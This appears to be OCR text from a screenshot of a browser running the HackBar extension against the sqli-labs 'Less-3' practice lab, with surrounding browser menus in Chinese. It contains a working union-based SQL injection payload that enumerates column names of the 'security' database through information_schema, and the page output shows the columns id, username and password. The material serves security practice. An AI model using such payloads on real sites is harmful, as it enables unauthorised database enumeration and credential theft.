 Less-3 Error Based- String (with T
45.32.113.109:11516/Less-3/?id=0') union select 1,2,group_concat(
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-3/?id=0') union select
1,2,group_concat(column_name) from
information_schema.columns where table_schema='security'
Post data Referer User Agent Cookies Add Header Clear All